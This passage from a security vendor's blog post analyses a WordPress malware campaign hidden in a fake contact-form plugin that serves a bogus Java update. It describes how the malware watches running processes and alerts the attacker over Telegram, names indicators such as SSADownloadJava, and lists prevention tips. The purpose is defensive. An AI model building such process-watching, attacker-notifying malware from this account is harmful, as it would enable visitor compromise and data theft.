
It executes the tasklist /FO CSV command to get a list of running processes and stores the initial list of processes in the user’s PHP session. In subsequent calls, it compares the current process list with the initial baseline. If they differ, it means a new process has started, and it triggers a Telegram notification to the attacker.
The malware specifically looks for the execution of processes with predefined prefixes, including the known malicious SSADownloadJava and ScreenConnect.WindowsClient (a legitimate remote access tool often abused by attackers).

It uses tasklist on Windows and ps aux on Linux/macOS to check for these processes. If a process matching one of the prefixes is found, a Telegram notification is sent.
Impact of the Malware
This malware severely impacts both website visitors and owners: visitors face immediate risks of system compromise, data theft, and potential enrollment in botnets after being tricked into downloading malicious software, while their personal browser data is also exfiltrated to attackers. For website owners, the hidden plugin leads to significant reputational damage, possible search engine blacklisting, loss of traffic and user trust, and considerable costs associated with detecting and cleaning the stealthy infection.
Remedial and Prevention Tips
To protect your WordPress site from sophisticated malware like this fake Java update, focus on these key practices:
- Keep Everything Updated: Always run the latest versions of WordPress, themes, and plugins to patch security vulnerabilities.
- Use Reputable Sources: Only download themes and plugins from official directories or trusted developers to avoid bundled malware.
- Strong Credentials & 2FA: Use unique, complex passwords for all accounts and enable Two-Factor Authentication (2FA) wherever possible.
- Employ a WAF: A Web Application Firewall (WAF) blocks malicious traffic before it reaches your site, acting as a crucial first line of defense.
- Regular Malware Scans: Routinely scan your website for malware and unauthorized changes to detect infections early.
- Maintain Backups: Keep up-to-date, secure backups of your entire site for quick recovery in case of an infection.
Conclusion
The fake Java update through a disguised “Contact Form” plugin highlights the cunning nature of modern cyber threats. Attackers constantly evolve their methods, using deception and stealth to compromise websites and visitors. With its fake branding, admin cloaking, and convincing social engineering tactics, this infection was clearly designed to operate in the background and exploit end users without drawing attention.
If you’re seeing suspicious popups, unauthorized downloads, or plugin behavior you don’t recognize, don’t wait. Early detection is key to stopping malware before it causes greater damage.
At Sucuri, we specialize in uncovering and neutralizing even the most deeply hidden website threats. If you need help cleaning an infected WordPress site, our team is here 24/7 to assist.